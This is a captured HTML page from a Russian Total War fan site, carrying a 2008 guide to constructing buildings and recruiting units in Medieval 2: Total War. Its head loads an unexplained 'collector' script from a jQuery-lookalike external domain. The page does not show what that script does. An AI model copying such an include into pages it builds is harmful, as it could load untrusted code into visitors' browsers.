

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/8ksOuDza18MLqw-Us4P3UgBB
body_size: 23132
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-127 home j38 mm-hover">
<head>
  <base href="/8ksOuDza18MLqw-Us4P3UgBB">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="medieval 2 total war, обучение войск">
  <meta name="description" content="Строительство, наем боевых единиц, кораблей и агентов ,обучение войск в Medieval 2, Возведение построек">
  <title>Строительство, найм и обучение войск в Medieval 2</title>
  <link href="/component/jcomments/feed/com_content/8.html" rel="alternate" type="application/rss+xml" title="Строительство, найм и обучение войск в Medieval 2">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=127&catid=8&id=8&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"a20feafa467468265170b8531ce403be","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="127">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="Lzhrc091RHphMThNTHF3LVVzNFAzVWdCQg=="> <input type="hidden" name="a20feafa467468265170b8531ce403be" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="a20feafa467468265170b8531ce403be" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="current active dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/veteranam/8-medieval-ii-naim-voiska.html">Строительство, найм и обучение войск в Medieval 2</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="create" itemprop="dateCreated">Создано: <span>24 июня 2008</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p align="center"><strong style="font-size: 16px;"><span style="text-decoration: underline;">Строительство, найм и обучение войск в Medieval 2</span></strong></p>
                  <p><strong>Возведение построек</strong><br>
                  Поселение - это, в сущности, совокупность построек. Для возведения новых построек щелкните на закладке «Строительство» и откройте соответствующую панель. Щелкните на закладке «Строительство», чтобы просмотреть доступные для возведения постройки. Количество доступных построек зависит от типа и размера поселения, а также от того, что уже возведено в его пределах.<br>
                  Щелкните правой кнопкой мыши на пиктограмме постройки (в окне с вариантами строительства или в очереди строительства), чтобы открыть свиток со сведениями о ней и узнать, какие преимущества вам даст ее возведение. Постройки, на возведение которых у вас не хватает денег, недоступны для<br>
                  выбора, но вы можете внести их в очередь строительства - они будут возведены<br>
                  после накопления необходимых для этого средств.<br>
                  Щелкните на пиктограмме постройки на панели «Строительство», чтобы добавить ее в очередь строительства. Если у вас достаточно средств и не предусмотрено возведение других построек, занесенных в очередь ранее, то стоимость постройки будет немедленно вычтена из вашей казны.<br>
                  Пиктограмма постройки, которая расположена на крайней левой позиции в очереди строительства, будет выделена цветом в знак того, что строительство уже началось. Цифры на пиктограмме показывают, сколько ходов осталось до окончания строительства. По мере сооружения постройки область цветового выделения на пиктограмме уменьшается.<br>
                  Щелкните на пиктограмме постройки в списке «Очередь строительства», чтобы отменить ее сооружение. Затраченные средства немедленно вернутся в казну. Те постройки в очереди строительства, которые расположены левее, будут возводиться раньше тех, что расположены правее. Для изменения очередности строительства щелкните на пиктограмме постройки и, удерживая нажатой левую кнопку мыши, переместите пиктограмму на другую позицию.<br>
                  Некоторые постройки можно возвести, только если вы получили запрос от гильдии<br>
                  <br>
                  <strong>Окно строительства</strong><br>
                  В нижней части свитка со сведениями о поселении находится кнопка «Окно строительства». Щелкните на ней, чтобы получить информацию обо всех интересующих вас постройках.<br>
                  Окно строительства разделено на две части. Слева находятся изображения построек выбранного типа для поселений разных размеров. Справа представлены все типы построек, которые можно возвести в выбранном городе или замке.</p>
                  <p>•Изображения поселений в левой части окна отображают нынешний уровень поселения. Выделенные серым цветом объекты показывают перспективы роста поселения или рыцарского ордена. Пиктограммы построек под заголовком «Город» показывают доступные уровни построек соответствующего типа в выбранном городе. Серым цветом обозначены постройки, которые вам еще предстоит возвести. Щелкните правой кнопкой мыши на соответствующей пиктограмме, чтобы просмотреть свиток сведений о постройке.<br>
                  • Пиктограммы построек под заголовком «Замок» показывают типы построек которые есть в замке. Серым цветом обозначены постройки, которые вам еще предстоит возвести. Щелкните правой кнопкой мыши на соответствующей пиктограмме, чтобы просмотреть свиток сведений о постройке.<br>
                  • Если в поселении другого типа или размера/уровня невозможно возведение какой-либо из существующих на данный момент построек, при усовершенствовании поселения такая постройка будет уничтожена.<br>
                  • Цветовое выделение отражает ход строительства.<br>
                  • Пиктограмма серого цвета указывает на то, что вы пока не можете возвести такую постройку в своем поселении.<br>
                  • Названия построек, которые есть в поселении, перечислены в правой части панели черным шрифтом.<br>
                  • Названия еще не возведенных построек перечислены в правой части панели шрифтом более светлого оттенка.<br>
                  <br>
                  <strong>Восстановление построек</strong><br>
                  Постройки могут пострадать во время осады поселения, народных бунтов или стихийных бедствий. Чем дольше длится осада, тем больший урон получают постройки от осадных орудий. Восстановление построек производится почти так же, как и строительство. Стоимость восстановления гораздо ниже стоимости строительства нового здания, на него требуется гораздо меньше времени.<br>
                  Щелкните на закладке «Ремонт» для просмотра списка построек, требующих ремонта. Если ремонт не требуется, закладка будет затенена.<br>
                  • Вместо окна с вариантами строительства вы увидите окно с заголовком «Постройки, требующие ремонта».<br>
                  • Щелкните на поврежденной постройке, чтобы добавить ее в очередь строительства. Очередь ремонта можно изменить с помощью мыши, а отменить ремонт - щелкнув на пиктограмме постройки еще раз.</p>
                  <p><strong>Наем боевых единиц, кораблей и агентов</strong><br>
                  Чтобы создавать армии, формировать флот и пользоваться услугами агентов, нужно нанять их в поселении. Наем войск требует средств, ведь воинов необходимо обучить и экипировать. Выбранные войска и агенты заносятся в очередь найма и поступают на службу в начале следующего хода.<br>
                  Некоторые ключевые особенности найма войск:<br>
                  • Возможности найма. Чем больше ваше поселение, тем больше видов войск доступно для найма в течение одного хода.<br>
                  • Очередь найма. Выбранные войска добавляются в очередь найма.<br>
                  • Ограничение по численности. Вы можете обучить определенное количество войск. Число в правом верхнем углу пиктограммы показывает, сколько боевых единиц может пройти обучение в настоящий момент. Забрав часть людей для обучения, вы уменьшите текущие возможности найма - но со временем их число восстановится.</p>
                  <p><strong>Постройки для найма.</strong></p>
                  <p>Чтобы иметь возможность нанимать те или иные войска, необходимо возвести соответствующие постройки.<br>
                  • Ограничение по численности агентов. Численность доступных для найма агентов -священнослужителей и купцов - ограничена. Ее можно увеличить, возводя большие церкви и рынки. Количество доступных для найма агентов указано на соответствующей закладке свитка «Сведения о постройке».<br>
                  Чтобы нанять в поселении войска или агентов:<br>
                  Щелкните на закладке «Наем» - вы увидите панель найма. На ней показаны доступные вам войска, а в нижней части экрана расположена очередь найма.<br>
                  • Щелкните на боевой единице на основном экране панели, чтобы добавить ее в очередь найма. Если этот вид войск вам доступен, а лимит найма еще не исчерпан, из казны тут же будет вычтена необходимая сумма, а лимит численности уменьшится на соответствующее число единиц.<br>
                  • Серым цветом обозначены войска, на которые у вас не хватает средств на данный момент. Но их тоже можно внести в очередь найма.<br>
                  • Войска будут обозначены серым цветом и в том случае, если для найма полноценной боевой единицы данного типа у вас не хватает людей. Укажите на боевую единицу, которую хотите нанять, чтобы узнать, когда она будет снова доступна для найма.<br>
                  • Корабли нанимаются так же, как и войска, но для этого в поселении должен быть порт.<br>
                  • Войска, которые проходят обучение и поступят на службу на следующем ходу, отмечены цветом.<br>
                  • Щелкните но пиктограмме боевой единицы в очереди найма, чтобы отменить обучение. Она исчезнет из списка, а в казну вернутся потраченные средства.<br>
                  • В очередь найма можно добавить девять отрядов. Когда очередь заполнится, прочие войска станут временно недоступны, а их пиктограммы окрасятся<br>
                  в серый цвет.<br>
                  • Изменить очередность обучения можно, перемещая пиктограммы боевых единиц с помощью мыши.<br>
                  • Щелкните правой кнопкой мыши на пиктограмме боевой единицы, чтобы открыть свиток со сведениями о ней.</p>
                  <p><strong>Сведения о боевой единице</strong><br>
                  Здесь приводятся сведения о выбранной боевой единице, включая историческую справку, перечень особых способностей и стоимость найма. С помощью этого свитка можно распускать войска.<br>
                  Щелкните на этой кнопке, чтобы распустить войско.<br>
                  После роспуска солдаты снова будут доступны для найма.</p>
                  <p><strong>Постройки для обучения войск</strong></p>
                  <p>Чтобы привлечь на службу лучшие войска, необходимо знать, какие постройки проводят их обучение. Ниже приведены три списка, где указаны постройки, связанные с войсками, постройки, связанные с агентами, и дополнительные постройки, доступные определенным державам.</p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(8, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments"></div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="8"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <script type="text/javascript">
                <!--
                function JCommentsInitializeForm()
                {
                var jcEditor = new JCommentsEditor('comments-form-comment', true);
                jcEditor.initSmiles('/components/com_jcomments/images/smilies/');
                jcEditor.addSmile(':D','laugh.gif');
                jcEditor.addSmile(':lol:','lol.gif');
                jcEditor.addSmile(':-)','smile.gif');
                jcEditor.addSmile(';-)','wink.gif');
                jcEditor.addSmile('8)','cool.gif');
                jcEditor.addSmile(':-|','normal.gif');
                jcEditor.addSmile(':-*','whistling.gif');
                jcEditor.addSmile(':oops:','redface.gif');
                jcEditor.addSmile(':sad:','sad.gif');
                jcEditor.addSmile(':cry:','cry.gif');
                jcEditor.addSmile(':o','surprised.gif');
                jcEditor.addSmile(':-?','confused.gif');
                jcEditor.addSmile(':-x','sick.gif');
                jcEditor.addSmile(':eek:','shocked.gif');
                jcEditor.addSmile(':zzz','sleeping.gif');
                jcEditor.addSmile(':P','tongue.gif');
                jcEditor.addSmile(':roll:','rolleyes.gif');
                jcEditor.addSmile(':sigh:','unsure.gif');
                jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                }

                if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                //-->
                </script>
                <div id="comments-footer" align="center">
                  JComments
                </div>
              </div>
            </div>
            <section class="ja-sl ja-sl-2">
              <div class="t3-spotlight t3-spotlight-2 row-fluid">
                <div class="span6 item-first" data-default="span6">
                  <div class="t3-module module" id="Mod211">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: WARHAMMER</span></h3>
                      <div class="module-ct">
                        <div class="custom">
